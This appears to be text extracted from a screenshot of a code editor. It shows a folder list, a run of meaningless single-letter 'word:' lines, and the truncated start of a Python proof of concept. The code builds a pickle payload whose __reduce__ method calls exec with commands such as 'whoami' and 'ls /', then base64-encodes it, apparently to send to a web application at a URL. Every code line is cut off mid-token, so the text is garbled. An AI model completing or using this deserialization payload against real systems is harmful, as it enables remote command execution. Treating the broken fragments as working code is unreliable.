 word:h
word:i
[+]app[换行]bi
word:a
word:p
word:b
word:c
word:d
word:e
word:f
word:g
word:h
word:i
word:j
word:k
word:l
word:m
word:n
[+]app[换行]bin
word:a
word:p
word:b
word:c
word:d
FOLDERS
Desktop
app
project
/* auth.py
/* test.py
/* app.py
app.zip
/* test.py
/* test2.py
app.py
1 import pickle
2 import base64
3 import os
4 import requests
5
6 url = "http://1.2.3
7 cmd = "ls /"
8
9 result = ""
10 class Email():
11 email = "admin@
12 cmd = "whoami"
13 index = 0
14 word = "t"
15 def __init__(se
16 self.cmd =
17 self.index
18 self.word =
19
20 def __reduce__(
21 return (exe
22
23
24 poc = base64.b64enc
25